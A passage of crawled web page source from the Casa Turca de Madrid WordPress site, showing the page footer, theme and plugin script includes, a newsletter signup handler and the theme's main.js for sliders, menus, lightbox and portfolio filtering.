							<img src="http://casaturca.org/wp-content/uploads/2014/08/puntovista.jpg" alt="Punto Vista" />
						</div>
					</a>
				</li>
				            
						</ul>
		</div>	
	</div>	     

<!-- FOOTER -->
	<footer>
		<div class="footer-content-bg">
			<div class="container clearfix">
				<div class="four columns m-bot-25 m-minus-main">
																						</div>
				<div class="four columns m-bot-25 m-minus">
															
				</div>
				<div class="four columns m-bot-25 m-minus">
														</div>
				<div class="four columns m-bot-25 m-minus">
										<div class="footer_widget widget_text">			<div class="textwidget"></div>
		</div>				</div>
			</div>
		</div>
		<div class="footer-copyright-bg">
			<div class="container ">
				<div class="sixteen columns clearfix">
					<div class="footer-menu-container">					
						<nav class="clearfix" id="footer-nav">
							<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="footer-menu"><li id="menu-item-8334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8334"><a href="http://casaturca.org/casa-turca-de-madrid-boletin/">Contacto</a></li>
</ul></div>						</nav>
					</div>	
					<div class="footer-copyright-container right-text">
						  Copyrights © 2015 CASA TURCA - All Rights Reserved
  					</div>
				</div>
				
			</div>
		</div>
	</footer>	
		<p id="back-top">
			<a href="#top" title="Back to Top"><span></span></a>
		</p>
	
        <script>
		//<![CDATA[
			// FitVids
			jQuery(document).ready(function($){
						if (navigator.userAgent.match(/AppleWebKit/) && ! navigator.userAgent.match(/Chrome/)) {
			   document.body.className += 'safari';
			}
			});
		//]]>
        </script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/felius\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"http:\/\/casaturca.org\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntalo de nuevo.","nonce":"37bd3bc1f0","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="http://casaturca.org/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.5" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-content/themes/felius/js/jquery.easing.1.3.js?ver=2.0.6" id="easing-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-content/themes/felius/js/tools.js?ver=1.3.1" id="tools-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-content/themes/felius/js/superfish.js?ver=2.1" id="superfish-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-content/themes/felius/js/jquery-ui.min.js?ver=1.4.3" id="jquery-ui-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-content/themes/felius/js/jquery.flexslider.js?ver=1.3" id="flexslider-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-content/themes/felius/js/jquery.jcarousel.js?ver=1.3" id="jcarousel-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-content/themes/felius/js/jquery.fancybox-1.3.4.pack.js?ver=1.3" id="fancybox-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-content/themes/felius/js/jQuery.BlackAndWhite.min.js?ver=1.3.1" id="BlackAndWhite-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-content/themes/felius/js/jflickrfeed.min.js?ver=1.3.1" id="jflickrfeed-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-content/themes/felius/js/jquery.quicksand.js?ver=1.3.1" id="quicksand-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://casaturca.org/wp-content/themes/felius/js/jcarousel-function.js?ver=1.3.1" id="jcarousel-function-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-content/themes/felius/js/main.js?ver=1.3.1" id="main-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-content/themes/felius/js/verify.js?ver=1.0" id="verify-js"></script>
<script type="text/javascript">
jQuery(document).ready(function($){
$("#back-top").hide();
$(function () {
$(window).scroll(function () {
if ($(this).scrollTop() > 100) {

$('#back-top').fadeIn();
} else {

$('#back-top').fadeOut(); }});
$('#back-top a').click(function () {
$('body,html').animate({
scrollTop: 0
}, 600); return false; });
});

jQuery('#mailchimp').submit(function() {
jQuery('input#email').attr('placeholder','Adding email address...');
jQuery.ajax({
type: 'POST',
data: {

action:'mailchimp_add',
email: jQuery("#email").val()

},
url: 'http://casaturca.org/wp-admin/admin-ajax.php',
success: function(msg) {
jQuery('.response').html(msg);
jQuery('input#email').attr('placeholder','Your email here...');
},
error: function() {
jQuery('.response').html('An error occurred');
} });

return false; });
});

</script>


</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: http://casaturca.org/wp-content/themes/felius/js/main.js?ver=1.3.1
body_size: 3480
content:
//SCROLL TO TOP----------------------------------------------------
jQuery(document).ready(function($){


$(window).load(function(){
      $('.flexslider, .post_slider').flexslider({
        animation: "fade",
		pauseOnAction: false,
        start: function(slider){
          $('body').removeClass('loading');
        }
      });

    });


//DROPDOWN MENU--------------------------------------------------

				$('ul.sf-menu').superfish({
				autoArrows:  false,
				dropShadows: false
				});

			
//ADAPTIVE MENU--------------------------------------------------

	// add select 
	$('<select />').appendTo('nav#main-nav');

	//add options to select
	$('<option />', {
		'selected': 'selected',
		'value' : '',
		'text': 'Elegir Pagina'
	}).appendTo('nav select');

	$('nav#main-nav ul li a').each(function(){
		var target = $(this);

		$('<option />', {
			'value' : target.attr('href'),
			'text': target.text()
		}).appendTo('nav#main-nav select');

	});

	//  onclicking 
	$('nav#main-nav select').on('change',function(){
		window.location = $(this).find('option:selected').val();
	});


//FANCYBOX-------------------------------------------------------


	$(".lightbox").live("mousedown", function()
		{ 
            $(this).fancybox(
			{ 
				'titleShow'		: false,
				'overlayShow'	: false,
				'transitionIn'	: 'elastic',
				'transitionOut'	: 'elastic'
			});	
		});
	$("a.iframe").fancybox(

	  { 
		'titleShow'		: true,
		'autoDimensions'    : true, 
		'width'				: 800,
		'height'			: 450,
        'autoScale'     	: true,
		'type'				: 'iframe'

		});	


//PORTFOLIO FILTER------------------------------------------------

	
	// Clone portfolio items to get a second collection for Quicksand plugin
	var $portfolioClone = $("#portfolio").clone();
	
	// Attempt to call Quicksand on every click event handler
	$("#filter a").click(function(e){
		
		$("#filter li").removeClass("current");	
		
		// Get the class attribute value of the clicked link
		var $filterClass = $(this).parent().attr("class");

		if ( $filterClass == "all" ) {
			var $filteredPortfolio = $portfolioClone.find("li");
		} else {
			var $filteredPortfolio = $portfolioClone.find("li[data-type~=" + $filterClass + "]");
		}
		
		// Call quicksand
		$("#portfolio").quicksand( $filteredPortfolio, { 
			duration: 800, 
			easing: 'swing' 
		});


		$(this).parent().addClass("current");

	})

//CONTENT TABS---------------------------------------------------

//FLICKR FEED---------------------------------------------------- 


//BLACK & WHITE HOVER EFFECT--------------------------------------
$(window).load(function(){
    $('.bw-wrapper').BlackAndWhite({
        hoverEffect : true, // default true
        speed: { //this property could also be just speed: value for both fadeIn and fadeOut
            fadeIn: 200, // 200ms for fadeIn animations
            fadeOut: 300 // 800ms for fadeOut animations
        }
    });
});	
/*----------------------------------------------------*/
/*	Skill Bar Animation
/*----------------------------------------------------*/

		setTimeout(function(){

		$('.skill-bar .skill-bar-content').each(function() {
			var me = $(this);
			var perc = me.attr("data-percentage");

			var current_perc = 0;

			var progress = setInterval(function() {
				if (current_perc>=perc) {
					clearInterval(progress);
				} else {
					current_perc +=1;
					me.css('width', (current_perc)+'%');
				}

				me.text((current_perc)+'%');

			}, 8);

		});

	},8);
	
});